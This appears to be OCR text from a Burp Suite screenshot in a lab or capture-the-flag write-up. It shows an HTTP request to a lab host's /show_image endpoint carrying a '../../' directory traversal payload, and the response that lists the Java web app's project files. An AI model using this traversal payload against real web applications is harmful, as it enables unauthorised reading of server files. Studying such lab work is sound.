 Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /show_image?img=../../../../../../var/www/WebApp HTTP/1.1
2 Host: 10.10.11.204:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://10.10.11.204:8080/upload
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9,es;q=0.8
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 4096
5 Date: Sun, 02 Jun 2024 18:27:18 GMT
6 Connection: close
7
8 .classpath
9 .DS_Store
10 .idea
11 .project
12 .settings
13 HELP.md
14 mvnw
15 mvnw.cmd
16 pom.xml
17 src
18 target
19